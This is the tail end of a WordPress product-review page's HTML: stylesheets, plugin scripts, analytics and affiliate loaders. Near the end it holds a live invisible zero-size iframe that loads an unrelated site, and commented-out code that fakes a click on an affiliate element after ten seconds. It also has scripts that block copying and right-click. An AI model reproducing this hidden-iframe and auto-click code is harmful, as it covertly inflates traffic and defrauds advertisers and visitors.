.web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"7dc86825ca","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"21882","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"7dc86825ca","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"7dc86825ca","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="gt_widget_script_14029895-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14029895'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-14029895","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14029895-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/best-baseball-bats/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="14029895" defer type="5cd8677bf1d034cf039b15ab-text/javascript"></script><script type="5cd8677bf1d034cf039b15ab-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="5cd8677bf1d034cf039b15ab-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="5cd8677bf1d034cf039b15ab-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_4");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5cd8677bf1d034cf039b15ab-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
